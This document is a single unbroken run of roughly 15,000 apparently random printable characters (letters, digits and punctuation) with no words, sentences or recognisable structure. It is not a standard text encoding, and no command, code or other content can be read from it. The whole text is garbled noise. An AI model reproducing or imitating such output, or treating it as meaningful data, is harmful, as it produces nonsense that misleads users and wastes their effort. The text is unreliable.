ooWWkX~OJprO&^x0r/)doxEr+WYJoXDoRshfwC9B2(xR(k9wRUd:JI^06y^6-Dw(YSWEK6yykudruU%+]q2/y6DJspB(uCyrd7p&p+L)Wx~Oy+p;ETdrwE{huuRxk2rD{or}XV+hDkL-)nB|L;w9(IId_-nDt~;(KdFL~Y96W27]{o^y(_J^r]S~ES1&re;6+u4&%O-0]iiu^5ChdE7@w9AqIiErNd6+%KE;Nre}yhDq+V(:pr-@SK|u5@]ErS11Dw4VpWoRRQ+:uoOpfn1w69nk-Rh1sxw7_i;]zYUexo%rB;Y@{TiryBEU@KWpITR2T9o5/p+;d@LIf~tWJ;o)IsEeKJzfu]IOCORyf]5uDp]z:5pqnIzAz5OxEis2xBn1r}rRz]U_5oEWre%Ef16-Iqd0EDIDXpy;@k;;-A7kXEJq:]I:p}T:JAxQ&_NwYQLhxpQA{)4e/-rL&QzWUzprx7Yk0r)Br{IQrQr+%{tLrtT1pD7L]LDWAdr5/:Sz_|7uxuhforD}1WII)%xErUok&51|sX)^p|}Q(yrz//_kd+STr90|OIuNEyI|VTIuAOLC+uE|~;R+;D~i%BY]_7N;)h0]yhCuE69kzL1EK{66WIxDeY++-RrrAEdYpYNW/9pIzA]TReD@:xi:VQLi-9-pdN^&6/0%ATE~UtzE/t/09NyW~w2u(Q-Ri|Ip7(JIC9+~N:@kFoD&phS(%22BdBAr5r7RoTEeS1d}@BFN(9Df+1xhx(-XC^%yz6~}o|]zX@%^)^5hSA00Kux+K{hNkIw(K~eVuqzdOiuQBJ1O{9rONiWrqE^r&hu9IwpAW6r}F^SWAC_1T+oLUD:Y{pO{&^;E7xOruQX1hx1w(NJYFy^0QpoY:x-4qA@-h61WyipytUkzuwQI^u%5~t61BDD/CFy]0rA9f&qDs2VWD-yW_yWB-Q9z@Rw|wEe|J^D+YOrKr%k(urt:VpJWq^Qd0n5oxrN02^;zhkQBOE|drhp@pzp-+_f0E6X{TuWn;oI(s];qXBt6))D49hw;(-BS~SS;Rp^RS9Ly;|d0OW6D;xwoIKN^xk^I4xSkpUFuI-q)/II0eBohr/zC;eKwzNrKAtuoSIrVxdEd}4VB99eOI{p]ryYN/CxW1oy]IRR4DCD|{r0poTy1Vth4VN/4CTpquziF-pA-%:h&yBixr^r2rpCVSEik}outpXOI9~iDp(&E:ix@oW{q+@FANC@Nr+~]6n{t:K+WwpdI);zq+e0AC|1(r&d]TLIfEniESJwRryDorrEU+dp_U]-Ute;Ei+upCB4&h+A;iDS4%/OL@6nSze0Ihpww(WDTDUdUC)qFyAxE]yBShppT:yp9/W6CuA/w}609UyFQ%_YyLYhE9Wzr1&V710n4AeYf}LY_(&hiI]QCKr~_^D;0EUor&wT6pF75Ju4%EyKu2x|-9oe_eudn^OYD]uytI{xqIodnsr%Kr~;0N:pq0IuIfWyOI(XreE5WhN47y4V{(|uT+QB-nzz0TYw1k--|{{k;e-y{IIDxN+sqWkTKK:IiYA]~O}kTW%7qeCf;|A&{ItI|h-xW/JFCR7Kwx67krRq]nRWNeNeS|i0nWe4iS2%4rI~y-{O1iL}yun7AO)wCOhJxE+;A/VtszdLFr@{TKR%R0%dRh&6_UxAu@LnfUo_R+6;&dCW(T0BE~f1r(f/nKURsn/QSpSeR)2tzS2)oNL:/-Y-phwX_2e&sTW5qONzt%EAqi-OkT:5Lxk:|hKUf(xpqWxIL~~+_55Ai]z4/J5DTxO+6yBpB;5s1ueozrqy&-]6DAVyD/7JYBi:9r}Ktre~EToIt71DN-dWSVd%Uxu)){WDux{zY4O%FLk/RwxWxWX2VR%oy(}r])]Qr__tEfy-hJXDnxyeYnDD^%uht0tN)SA4@B0WL2);Er2{Ju1X2~hN9i9qBktXuefzqtV%k6DW-row-rDiKrp]zW-B4zhNW_KK6^:9DkW-Cp~huxkKwh6i+E]SIE6X1hr(]WeTwpJ2K^u(Whu+EW;ntznFpwrq:rn/%V+;6yhE2(oEWT|ksrrKDiIS6;rikDt:4r-rDK~:@%|z}rok^iW(4k5;R-Ir2h~r2e|p2|5JErxRokh0yIWLKohwLLhD9-oYorxnWWK~xoSwF:r7rDzi9(perW5ne%n9y-TQ]T-UiDouSStiN_nrJdDJB0:/W{+iUx)IiIoxJD5QidO:y@p9&0n}|oo&1D-A7yDNi-WJq^pNU{DF(%+7I:ui2kDXf{|QCyCDdI64VOou{L-t^-J~5%d)5{Wr)k1/^Yt/:B|/:65Dn6WrhyI&1I6s1%p&K(IDR0{&}KDf4xiISITX4WWF6;zRerJ}/{D90@orxdD]N{Cf7IOrq_h4)/6r+BIphBY6XpIOp5Qy/pEEzC;Or(idp+JSwuX6k]Az6Sk]xLzko1p_p7OxryV_4]+Wx+uyr9fOdO1JEd7SJuuLIYzB|qE_Wu}(Nq&6DEWxu^sSu+EEWVWrrdFrphk_S77roCp01+&hr1uz]916E&tE1OthWh~JW1;xEuJWD|(;rw5y1::ETLAOQ:C]wLO:xF/6EU4:1yVyu;s_4Nt;EI^FwLVyrfEIzD]_riCroh+OkDL9r1^FWpfpIYtz7X/^9XJEwtKLuF{6piox5XySSN%D|~rku4NrkB~p(;t-@Bn5xB{_r75^rBzp{+0Er-~6x4;yFKUSruCk9&(p&sJp(:/ndx94)pxB~u7@UCQKt6u(+rQ6:Rz@OtufUWzq:ex9U6FBW]Qs:]E47~tnr~t~xx^4dRtU5X2{RNx(TFO7+x_Jnp%U|e/AorN0rp2YOrX&r~Wd6N/yW+7f)2^FiFynxX9LdJwp4^rEiuqsK2Xoppo9+x/n54+0tWfSp]ABoXow6:r%1eoWt2OQCp@RC_D)+;9LVwJC6yEk1_:~-SRT4T94p_9;UCeA__67hCnorkWAwI6r+Er2IzW~nT~s5tu|yTWYJR;nuyuS2in{zWEnOyWVoI+X/uxToyw5)Cr:+p~s+i+@sT9/4WIJ;I+T}uE|o0]Euri6Ruz9YTzx{J|XwyzX{FhRY@I{{-Ox:4r%/B~rTR1k/Dh^1LJ6Xt{xL|pp^VWi4sUtEiCArKrp1hBrK|Q+I_xD2S(p%@r9dIrE:wDuk:OSO~WphTzIhKTTqTi|dd-r6@II-OK6pEDrD:Dr4pp]XK{h{:Ox5rpXBDyDhYpp%NOAYxz1CzWFq{Rf0TIULIO6R(I+_oWu&/K|iAr]E~Fd]6DeSdQI^@DIRKD~Ikrn@D:R(rIiXNTU/;5~ozO]/oh|fApo9iCn_x{n4:IuidorxkIu9XwI}O4QoIIDrBIsQVdKyW4N/{4YrSi:;VL}(]5C:70RD|5rkJJpkE:WCd0oJktzF_RS~Yt:hIJ~nfwz7/%^y]qTi-LWu];k)+txohUpBhU9twi9W1RFyu|9W1A5Wq6}Be5kE1X:9tO:rOEV+w4I1yXznYqfri:qr/KWNE2UrOF0;irEQN1rOA9pr:xiW;2qte]2-yQiRtwE~RspJXrSqXnzJpD&z|;OqIkrWtC]|RWE0|2:9RWyQIQSr_FKxAh;E_~Kre]duKpLu|Jhesd_WDLN9%hSrk):t@U^F&-p0]-p;-2pSJ:zzY6q-nEKEL76Vo7W{FCL{Ai+EBu7AepBB+:^9{E5A|;}B+(Sr+BJN~/(rf2L0-sEr+oE7K:S_K:^Xn)ru~e1A7nOtoE:OFxSr+);x(rkEz+6w%7x}B/@iwx9T5z@UArkr]qDIRr+y6rzf|k/(FhyCRFri;9k^XOO:6Vkqz9C]y~Dnir6zSdOJOeJ^+VJA}UFxwR(o|fE9uutECWQE})wIiI}4s;1)CIt7C&w2T9{nAI)9CrsO&T2pDCyC:9/uOi7UW4+iTDLJz4yh_4ytL9s~i&TLTh_r^kApr-N9y)i)Jw5-w-d^i-~Q2~Q~LSSxrChxVSei^wNBS(~-r95nSu~Ih]twww-uBSR6xW|n2L~iX0&zut;fDUx9XL:iu{J50B]469}DJ+h|rEdT2YCRuqoW9Art|^izDXot694KqQ-zprLtpu-CpAIApu2z9AA:e^B:qrD+rY/{@SV2Np^:RI}xw1/poWruiyAkAOun_kWfX_;u;B@4QIrS-AIC%DI0Erk/7~/:(1R%-t47hqX6VU&sx67@6iR-1UABF(fY-E/~DOf~x)4OFfTOVNTEywx9%|dW6V]7QtYry)2ztF|_;]-hO{uQp6}O]nWT0rII]+w%FxzOKqDNUU6zRp{(OUr^Ln_dKW{qoO;WKR6~hf@i-CqT&4qFUq}4wDDE%DYtWup7sS@e_Ku/Izp:Wq4XVD9C+w+w/WIJkVif|%&Sufq%N09CRz+VAyrLuT@k4W@EeWB-f6Ur-6-)(n^WNO_/E-;/^i2sht9wrur%iVUq5ki9x{6E(IF9y(qw/{Ou0W;07)OEFs/++Q%rzzS{qVSWdzWAz]VrX^Bf^tUE:)^%EOizUBWrWr^-W4Err6krJrqY@seSO;;{Oy;B2nXIU~ikpp^0|u4JI~4Ehi9knQ+ItOL_9)~69r@xht6prEy+5E}ALJTLk&:LAd|e{BCE}E~VhtLh|E@J_EI+QO:_KK^rxnqWrfz%qzK5&^zWnuT1/IOAK7L+TRUCr7rFAT2pKL%e7DJ6NFiNSC5B9y5(x6DC]~knuOk]}&-]SI-]E7EOVVLrQyoIE5xU^KWyR7yx9k5S9|ez9&trS_{ySd}7OVq(1DWr1^6DuT_)+LrNoFYyKDx1L065ySOE1t6uY/QfzqF@SYUS&Yqqr5Ks&xY]k1x4u9@zUu)h&4R-pT@Rn1/wy7rLx)KiE4q6h)26B1%pW~fB&^(yS^-Nu(uR@EDTSSd1r^7FSwIEp]TU671Erke1hki66wKKr^:AhwTheU77r+A5+U|;-iSNNUq;q}+6+zn6+fFUW2S(hi@s+u}TuV%:JYSit94tXp2(NtpAppI~Ky}spA/KhhdSVVW4RYRpdB~/KpORpOitK9%:hOh]A]7spxI|pw44uu6)d7IUC%(RNhTAKJW^e%ei6&0o4%25u_Ro:q4CzJUy6//-XkQ&osDr;(Cf:;OBxAIr;/s6dJ/SeW7R4:u96VtNCRe{wnX{S-rqYtuKVou%RORK5Y:7By4L_oV2:0i0|kiew^:-I_&-4q@yo{Su5N4D_SLN@NTExF0YE+xA&0h_op{_{1r6~(92t)q%4r}ne@dQn{hrr;I;LAD^qIrqtfx7sF(TkS:}ykI2estx9L5]fqE_{+rL|}^u~Qz}0fE(Xf:odh%sE++2/pI5/O~@d+r0ni&y;41&n]Dr-wn_R^UO~JUXCBh5Tpu1IDu;o%~{(-Iix;}f^OO~w+i4%D~6-W6TB^TUO1hK(4ONnwIUBOr+{pUSTRffExD^:uD@_OrqzwoA|YzwRqw_^NF6ookO)_hoS_50h@pC%p)@~11shV11QOrNLOu1/zkrxrk9Q)rxf0^F|X1U|t@p}r24r@0WX1X)rYD(N:LfsF2IJFF9r9wfT7AVCrSDBr64rfXAsry1&uzK29sYy4|6xIs4wR:eEVK~d^}O/uBLQhVU9iLECT1OS-K5hh)R@qon9W2S{+nq(rf~f;%)+XkJ5nF:Bh|wtxity}4RKLD;XT-D2X0iRLiywwLEinpOO}sD2w@ENNS9^T%4yw2_Ru}Fto:O2KoTI%xDhF_~kuY^&r-(unr1;Ryx4rBLU9uU1f@IEpuIzxr{-;y2IQ)(Cr;rVpEE6eF)~~rfqSIxsA/-FpQ_4&^zV^;S2:wFAVyAVp:wYUpLk~WX0U6xYDO+n/K+RJf9pr+nhuDopio@rynOVXrs/OuE6d:eVA@6p@|h}@N_)Xf^)xRzhpOof%7pqu%t)skDpuQ4rkyrJu/6q7dpF6&}o@EkA@}YhpqUw7Ih(6XV@f/ih{1|xDt:RA/7tFs+AAn7E(~9x(U74s/4XJ/@QrB|^%t0A]uIieKnA~Rw%^Cq^euwUo~EnW&z(o~{UCLekSiy%C5OzT:)_Kh50;zI(nIq6w7-AutO(YXsW90urC{xL4]WB4Qo74SuBEB6Bn+ehErw6II-Vtrp-Ntp^D0kE/R-dUk9J2{i+:kOf_26~r-6+9e/uDo6~IBfBWExdeyIpU(O]xRIFDzyWwnn/(7{^z^WIB6i:CCR1Shz@)+ShI}xWIp]kA+y^rruT1fSwIN;4V{Qy/YLC(B%Yz}_S))061yO/+yzxC9uEur^iWrJ^O+roD~6zWBkxO+ChQq%I74;x{+Nunu{yW^pr4orwDRYz_CtICEti%yrukdzkky2ED-W]]nD})%-L0-+EATo{(D6pRW-Ne0:B}rLIpWL~W1znTz)QC0L6W/%yuzh&WEY;}:}U_s5R~rqL@z^]Q;O]TW)5r5knu]6}sw-&k5qF/TXp~/V|&qNS{E;uILu(Wh0@/zyLiFiExB;k0+{DF41KFsX/oU/psDIf%x(zY%T+WJkurs-I9oywQp~hhu+T}ye/huRJr00WW(I|rCipFexee@%EIYE2]S1Epoi7Jeheh7%S@ryetS5SOOL5FLC66~z^d;ztt/)OCoo(+(w|uReuyU]xwhkDR6-iU)wkkLSo~NrdIi-4|~~dELrxiOOOLqkIeW9DDrN6VqtIIRfFNNuxA-trUUD+BIq~|46URrKE]JSSBSYz{tqiiT/]hr(RyX@wuR@|Re9r~t&(^AEOIqO40i@kuwABBBBqJISV|wBq|A~Bs-z]~]7L((BAYB6|dhnSJ-5Ex9B+p{I/~uC|}qX/wW]Y&7p+o]UfXz+rhrD|uw]u-4WEyByqX:6&qpRW]WpYwx{S-qS^^VCV^VY7_(uu/1C/UeWewI9SoEo}}d4VVCs_R^-Ew)t~yuFFXe9Vk@4}xz7E(yIJ{-W)}7Dw@@42@qrNWrJtAD/uF^V29&Yn7UYdwB+L0yL]BDCr{Ii6TewYuJ~}(NQ{{KED2s%K/OyTxh@owkxx9)w&piY6YwWppC:tD_r/{XBLUNux{D~ue;krrOO@9YV6-oD|4YC0C~~iTy;zeB5EWQ-0w:@6}X%-^xN9)}DpEi_L+y;~wnQD{XB929DrNDoQwU|^IiRy_iiAdoi-4+-EVf+izW}xzkdI/6hJN0J;0_}Iu^0%Nk7f&E)EEiJX29~WSOuy]WSB2JXE00(py(xiyO(diLfE+%40w//5NXkJ6Wn1/uNB1B+uLYS/^fK6qzfNnUz9+Lw{p{B4JY)R]ezF&_9Wzkz~A~fSiuuh}DDz99LLYhNI44+Ksz;{7~xCOtE]khyOoWLXY/qzuuE2wT9(fFRTAJJ2OA^IxI00Uyz]w)sB{~DhLzU7u&hNrk-4tQXIhpL|Ko}Xq_y_}/~tx(E+pRFBoRXd+;+(7XxwEw1WyW(F+4)TSFfEKhkY6@kLwh^IpIuELI9s7xD%%rk7TI|SOr)QODyS@KkFiW-pWL|9UC%0@-;r^tW)(O}5wIpdNAOp6oqIITt0^yp2UOi6k]BW~62zS-RdhyBAQIuL|neW}&40F~fA)VpApuw/6{oOEffhd~J0JkyBN6W~7&i6WR%IV07DSiI:x7+_ft+iIQ|BESB{-xf6LhwY9LWxCII+(Uwyr+D:YBSsBdoC+X](tiWuT66rL2NiTEhWYez2SNDh+2iOT|%(}+]kfp~izkkrkw56uS7{rDwtkrrhupuy-eUiz+^Kq;KIrO4YtiB&2{5weowRwW20oAiO@SOY&wVx7suqtVdJ}7ixpz_s_;QVI&w7VQzwy5FL1n_EdIWd6zxYRfT]-0|p~@]E0d/QYdU)QpLN/1-|pe{QU}0wuWouE)pf1ixDN/qKok/@ninsnVu7UhxEyUnDkQXLuCBJUufL(h;rrS~y;T]AI2pL/T-EIN|hrhqoDhuSWWyN{euSNnTe4FCwC1/ER@(%6o{O-pw|Q{|p90efo(R_6zTB2UNqi1~Iwn:oFdU@nWO(_AO-0Ih95+kRu}T]S~A~FwBLd^z+0fR~hwzpJihSTiuO^Dpp;YW@)/TCC0):T;eLqpRt1x0wWdWSq}6DFs{Inuxr6Rs&02:II1IA]&(Q6;yd}QC+CdIS27~(n0CJ_AzYU9r|OVAz&WSzVUKWq6CJ6xyW{(Fp/Xz&/RCryWFU_s/pwpJzBBO_^tSB:r4eYrw-6qd@0O(QCWuAVTxt5Wzpq2Qop2:;yWU/@hY-rt]ye&F~i1EzrR^I{V:1z]rrwxOrr/{BYkWwyICr/5)}57:+hq4nzKEiKpurW~wBNYQdC5sSU~X{|L~pWoTO7/{u2k0WrpdQKr@QE:E/sKwDJNtnd9)0J}/DVkDwNF6ri_LphJ-z-rt{y+qQn5z&^eS2INFCE]wCEoyUDh~SWEyITBTk5+)hhKqieAE|2/JBWI]pWOWI~wyyEik:^q]xV:~ICyr^RC9zzE(Q_qkzh+kN7nhhW5+D&-s|xx]tW+UthDxutwquJt2@Bi+%Q;NE}Jrsi/nwi:TWr6i1}zBy1y~tx{xCqf({OiAAiBRO&hWW%XDIEe6}i:p{hk-RSqqwn%ISk5kTUsVT~ExuD9&UQ;BrVhFy(5C/q2dsk{OTT9]y@OK}B{4EI:7@SrXhfdOeTtX^]ApQr^kpi6}qk-]d):0&_Qh:}DqxwK{o&+CWQk]UKeI};uBpp;QVIrrfBEz{F+&Y4-h^&N:6Iiz@oD1ot6Dk5zSX)tiC0e4:4oEikdk%9p5pWIuoksQDR~e{oErN0_Ls+C0J(r5o)Ih)nR{f5ew]zXT/x@~oxOSIrxiodR/{wrFr+DXIpV1^Bno]SY9):spiBd)_q-q-i;}OIWB{7^;IID@:&Wyx;|nu(6EtVB(DE_e&}LC]yBoA~0V%{J&7Irrs:@^|e7Ek@Qo@AoqopiN5S+RuF+IqRrKVLu7hK4{r+T^Y%WNL/QyWtWi@n+u/;usIxo]io1p;_U9L6fE:VB2U|-t94OK_4qT49kSUoE:+nWWI^rK^s|SQ]E%|osUIous_qO^]VQT6zAOuuCxD(ysE;}ydikwA]fIiK/op-)2/S+A4h~CfQQr-J^hrp4_~OewQtx-_sU0uwyDDpDSO-|XOfI]J%z^FQLo^E|-D~~0rWI|AFyX)FI9sIhSOyf40Q47Eqo61@x@WkkD_spqV(ws(O~5V]Nuh%6nrd}IChxfI@yzr%]%kwnuL{NS2oI52](F6~SesT(fQN&s_Q:x)%7e)Ly-pn0CQ+%+R^@NRdk;L0u)uTxNtJSAAWorXU4B{WrRu{Ds/Be{t5ereS~r]N)-k;Xf&h1rkfT-~e}f^(OBwRQr~~B(IW&h0dYA^uyErq2r~q^r+U5W+xDrhs{rziVfWeU]4iRW]7|yN7n-s/QrsqI~@hyU+pyWip6W|y_Ei2CAJ9y]OXNr|7}rJfe(+F4ut;zEix{xEEDEr5+AdrKuJ5_AdRwIBOe-e7:(+7%(1U)pBrxrNYTr{2:+ou1r9UWE:R~B5Dhr-}qB5~;r+n(I~zVy5Oqr-d9r]pWEYz6NC/fEV9wyE/7+L%0I/2h]1QkWXpxrk)rrWKLW_Xk(fkABXxKAXE@N_n1W(_}Wru)rN)Sru1Frt;BrDun~ILhEr/4r(of]u5T9/)_d6ueT^kOxp7B/DutTOye%|r~(Ir16rxKWs]Dzp9/)hB%R&(fz}e~t~-|RAWwsCe6N@InuDU7^&70{C(CV@7}{|CC:iUwo6~qYBWRA6AIW-NhuxNS^xf9BBuI_o~zCrxCAOEu7uEYrpwi-xU^WkN/QpU_LDE7orrq@iwuhhfkDA+~SD;]wTiCsRuXQrpSDxW&uxpIX~N}EI+|UWS&UwreKrUJtwr^2&;X/r+TTuuKdwu{EpEK2Ii2YIEOh^Vutuxo/kVVNOxw4rS@%EU&]0S0;oipXrVi%D-KFqf{zEz&^sweQrwOUIV1N}hL/S;1^DhFwShL1SzODsd@pre(^q/RU{x]@dq@FsVxFCBBeWE^;Qy^zqu4/zDI&dop:){&5:h|/TpSru+I)IS&XiyAE9]~XD(hLEIn6oL~0IRh_h;WOi--:O:riQor7xI|uk(k0)Q~L]r9s(JhT4Wi{(+~EAJCxh_|rBn20U(rx6Wrwk:W4J{VXRo-DAN01i_kLROsnxn];1NOsekup)+4In+h9f@uE6unD2-6WTRRNU~-oXB6e^Tue:6xNV(@S2i-{;:]U0RuEn~o+s+]BB;]6V0ECVW](|pINEIq76%-Ehp-t+Iur;SIR/UpS):iA;RReAK|(4@u]FqJE]IBhyr2-n}oN@L@-h;]pqzB_Bq~k5}+W0B7%INCk|kdEWBiI~wDrOAop6eVS6]TO~q|r~(~r|txS|ETS~o/re:kAJD|~yrsrJYYYBILE1UBh)|k]:Drr]XpyrYTry:V-{uQr9DiBNC1E9&SS5Fx-~}_B+FhWFpwEu0K+(rVW&xf(T0@By(7Ee@:6y9Urw{d+e{@;&}|UXXFEtJprf0~Ew_4fxFAEf%EWD54E)nd+X/tB(;)r(K_-_/%rz]krySNSX90VU2~6tQVui1AWf99]iX{pk)er/qXpE/1xtB{ux-^rzk4ruyxxJ6{EYiXB7/:kNp~]f^&YNuQ+|;_yRx;+wrCW0s-hC%NY(E(zNo46;B}NkE0+A&kV;rKC/~|@TU]EoE7(pEfOOE~N-2A^i+UX0iEYsA}D4+|5sN4Thu~;~rkKwrQ}p+u@WrQ9rE7KppqE6duzRSN6U2I~pS^AC~T&-+f/d:}62i&0^+&^wCs{qSON}p6qhS6iRfq]sSXB:E|(uEq+ISRtRdu4huCXUS}%AA|e~i6yhxntIV6NdOJ7@hVr-]]ROxx0:dqkuhL~|qfWpw|kKi{CwYzD6w&iWd@5hxf;4JrST]heR9Q:we7p~u;O@-Ky2ry)IriIE)f4Tk7)wr7q|t/&ru^WrIE%pY1qOIW]Jt1Y~^kqdw/66e1+29-5nB(U&JTpI9Ysi6XATks}z9Ee1wK@h6T2A/s}LBrY^(rErFrkLE~o&q^E&Dr-TQVL}hwt5]K:6DrQT^}eN;uE1~U-7{RoL+h]ok4Io+JTrz1pSAKOFr6E7N@INL9+^JWo@o6;}TOnwLD2(T:@L(x-tSU}wORw(iAp|DpSoyk)/or}TLD1K0u]XLu]iDpWUY~u)DJ0LSr]6{p-R^9~/f-W_z]OND)OeSIR]RT|w@5J_Ipue}TVVDrr_Id%;L2U6pWE((~;Iphy(rItI^RWf0UN5hzk7y]UxOpYVA2fzKAJy@U~1unVd(rLXxpw2;44/0x^Qn~iLpp&]O0}1yrJ5K+&iprdyf@X+UVFS_VW+{h{Rq5WFr@t%pi4Dr/%25NfK5@(/S&6}X)x&Xtpd1_rdQ^V}~f_zu~~~5phh%:NrDsfr|nLw5Xr9@Rrfr}i}2Yp)rt)uEtIXLohiOIq7CS:@:^EwxpN7V6(k-D_J{}ks(XLRzRU|WhN|W7ye~;DYEO9Ee]9E/uuT9%(6wfuRBERT;V)]:R:oVYTN%w(Ch]FA&9ACBRV;VYB0&7BexXre)TBSDkLI0}r@)Y-IV4W0V^-soTOhnfrNERkKetk~iAY~7TVpfQyq]Dk1n)Jq&U+WE;z5K:J&udkxr1:YioW@1RSqE2W~^XAUE{W;J+Bn(|iQzpEetkkQwhxDr6LS/KJd+fJd|UqsY6(~O6U:i29/]u+hd5XSXLq|zL/rOKyD]X:)X1Y@uVy~kNWxyJ0sef2|e6q17FwO7qF1JBXtt&e+|Qi@e%U69|}56)29khNqDI_EDB@tIC9pw:QuyusLDA75Fr]pw+qrr|wDuEWDJ:su4dn-tKyoFu]q7eV@kFCs6Qr~JJ_w77/De/wq;xWC(|rAI%K~0E;(RuDhy^iU:+I~BTr|yCE}ytonEY}p7od1:hkx0Aq{::1K^4&6R)%nNAx]2yFnN|+TW0T4~e@UA2dS56DDNkKk5uruiRwx:n%5R/eU5Uu0xr6+;i5O2I5hR}R^xA{6WYX:+hu~ES^Qu6:upFXd+kL^+|49E~+:iFB1/Tk7Cuz}q+yFB-ID-V&&^1}7pnD~LOBtV4_FeuIiD-V0f)nzE~VoWRkQ(4R;pVO9rrxY(pV{/96N~o7eWohY:~UO{uK]o|ohASoJ@swor&QD(dAR^~^;:]1CS5eK(0ukry]{dINC%J(]p0x1L~_KDBxDoInpdDeXShX2hU6+KAruLr@C%rWB-r-7~y9)5uT)1-Oh&knQkO_RTuX1OpIB&uR%Ery@990wp2s;LAtT0I~:z}yW4frpE0NzCN0({IiW1)Qz/rITO9RVEAAA9y-N(9Q;n&kwx1p{B&%Wd1pC))p^0S~VF|AW~6e%+sy_ypUxyCUX)zK-dQNXNL6ftxI|@e/BVN0|KVrSO@LS9Fp~f~;x6OBnYdA&@)J}@W2Bpiyh&kf0E+Eup~yz&Rt6dtzId5AqExWkz|Sh;1ErzR9z~xS~/hrzh&WO:V;Q}%_|]TON]CWrLXJtXUiBXA~yRSi%0drBp}7&Dxx]]FLJYdw&DNy9R2y]5Nttdux9dC9-pAs-WwN;/9wyt-LTtz;V7K6JETr(FtEF@0Wd0:-U/1uY9qDXzpBf}dxUsq-XQWt2xfVzR_r+V/rEoRTth0Sw^Is2)qODLt9;+2w)pxw;RB@^WYD)}J]uhu2(ESkU+/|x{XDXS4^27:rDyRrk97rwd7LE9|w~WJeIdtru2YYt2_Yt/nw/:E(yArTQK6+Cr@Dp(eU90XC&s:6Ksq@y0|0uR7%rR~DQ(1s_7oO1UE/CNx462uUTr&FCN2AE1)X)}w2hESSFNzF)R4|f:/{D1U]pW|6DsRyuEpS+EFYdEe{rr2%Vwe/U:0xFo&S@T;_U+pIurC2fzkz626rnpOCAA^yT;pDrwR)Trx/hO-5rxKD|fo)wERdd~F21xU/IqueRrX{D;Kh]1yBn~qnOO:@y;o)rhdoAT0Fhn9UNTR;ueE/RV{V|zX/I]f50}/65|BCIY~t~uWyW&fy4tfqw]4A0y66C:|D4@|B5)AFz4UtWuBzDq0QIw&1pwX;{@Ih0-NJ~)SyIJfU4/Dn%Oz(z|;py}]w@Ji/W-NXX)ryf0EE]+7)EQ1iEVUC@p6/%Qi{|]i/{qIyf-r)Fs90:F(;QEu{W9B;:Xp9dhDd%^zhN(epiDIUVIA1V1~K^WrU6Sx(U&fWiyU9ws6z^xqAe&eq(99zUw/O-X&/}~Q/E16t;5C&Fk;NSBDX/I;sA1L7VwFi]QiB69p5S__95ihw9%XJU-2&/Bro{|V-;)_o+:YK;WRu~(:4Uz(7F@6&9_K{~W6&9@%+u1i-^@B6U+;xisuyA-~WtStD~BO|/SwJRAnxnxQ(o)LO|4/K7IrC_C}5ReKWN{en(QISYw0RnFT2C:4LrOY2VtB0rNk^xrX{]kEELupEr@uyRoJBQ//tL_7We4)Q/kU]SX9W]TBd;iW6-nxYwx+E+IidppWq6ISLBI@~T2Nrh~Drd^&Rdr;OxK]rte^S(nVtEiwA|pz5U{zNEi)0rA+AYNUWOzI0_/1-]kwtEkrJy]An0BkWSpuE_&9J^oJwJzr@Lipe(5Y:zDpFrpkTo(%792fiJA7]VJ7OX()}K/%K:AY:odp1x7hJ2|VOshoQLU^t-ErzOAn0Kkfh0StEhQ--2kQx0)F0E|~ed|d-0_(w5rd{tJFp{S7Ee^upRJSRR~yKR~oeST~X0%e((_7~/0z]47tK{%2e:@504/KK(_7+e0yken/6J_Xt/K_JnVx/eO/^/zNeL|o_i&4{u/p~-/w%EhIw1o0QruhI+uI|SB+^XD7^i6dW/rI/+DuWxQyyD^Y)I;Y-wCCRy1OEyyXh9D|Vip~ww/xn(yBt%;]5CEELVB;i7|YU1O1S9EEI;he{SUkEN7RJSDB&/u]4CR/K60+rCEJ]CWEOk]Ou2p&%kf+xCkKQ(yyX^RX^9u499Az/y74nuL0Rxe6kS|BzT(ey7I:+||1Ouqh2rSkByyiIhI/ohUnqqOEwOOWf_BBp|-r1xp:;t+WJW^]EKxOqi6Fw-r5^y0+ruxi~SIry+BAU:didUDJzJ+JhLS^S2WsO6ThVhhXt+:k0p6Kk;/}K:{iy:RXx:dK_@_NC^z@N^pr^|]s4oDRph}t5t5d;yI::_DstIKoB2htrhuC%KCB:+9zhK4r6:]XX}tL(S_KLYTLtNpdN&5K+hxwyS(Vyx+)1fruwit5CpNNf6YK@+wVC1R4))J^rCpRNop|h6yiop5_Wf9tT_;7;T9r%Qnt|w|CX_F6en;/;V0Ko{{95outD4SAyX;72-I{o7E]~({(hwfOnTr~O&@]2+r50SY5ot+UiRRrE+Xtrnu&xr%JQC/CkuOTE4-u]2W]qp%Lh/B]2CD]xo)kKN/+tw0^O7_UUDCinhetJrk|N-YSqV{ky]_B_^ArIeX/EO%^Lkr@/_h7QORSi{_|+U|2NNNDSUDy0uuSwe42/@1we4U(6nez]/NW2kOWyWeY67U4|nuou(QLpqwQ7s(kiBeEtxKN+NII5A0T0o~-z7^ARdNAV)hXQ2xrkkB;4A|WJT+i66;eh9t:KoxWrtf%5Di4wkT]B::(TBO^E)-X{n}JpppSwhh~7(@;_+rFUKfA5n:1s:Vq7%oz_&)5sQ4]_J0C0y-/nu^&phuT/_:OYoRXB/%ys]xk)Whp^@D~6JpyU7fUp-WrK@Dfp(5wU|rk]_WJdu6EAyu{Bh4p%^B4i&-V(1zWF;R:W|y6%]Ro-YV{QK-SUwnEw2eYTU@|/rpUD}yr}rBAWEC~|/LBIE+IpEfi_I@RJBO)I~t~qR%o{q]eIei0rRISsKkp&%{-]Co;r7USD;}6zBLTN;T~Wyir))xLIxC6DRis(1Vndi~zw/pzxz9kE]]2Y^Ww2T~0Ap7Ww76rEo;L~hioItsu%Ip1pR;-r9UL+S^fI4+{qu)2Ww-Net}Fiw;7BJWArDR;|W-(5e]iIduoEqKCiuhB)}-IQnrrr_wTxyEBhCf6EuJSU^q1_~-;O72izxin|nSq|]h]&WkTue-wVBV~BqYFz1}AfT0WFYxE-+u~wpV5TsC7x]5TFkzNn--uWEWhCwu4np2Dd@rWCJFYBF(X29B71u]^ChUICs^DE)/;WF/RLB}9{yeuf6k6yAR~6kWDCyD)pkkxQ&4iBJp66uz%WApWp:OdxCz(0]N5wu@^4pNX{r-IhtiEz+AdR6RJSe(@I:D/^r4wS@Jdqo(6:YSJ09U|eq|LOdu+@-])Bn/6p69DQROxVk-^DN-prBxIwkNEUu6S&1~F4{L}i;OxWwwuxdW)%~9EYp(VJOiK:~VwrC+-tr5U-On]:nQEfro^(dtQ+CW7@4RYi-|d}+V}X&C^d+ny|udJuE1w{kyBqz+6on^^D(^FOSJ{hAf5tWofDr;wWnB0+h(n}tiEEYESFd-:]0:)FW9sx+uf6NWx;4L}~Wf5(]|}0uw)DCAVn2IO~/Xe/E+50NI^{1B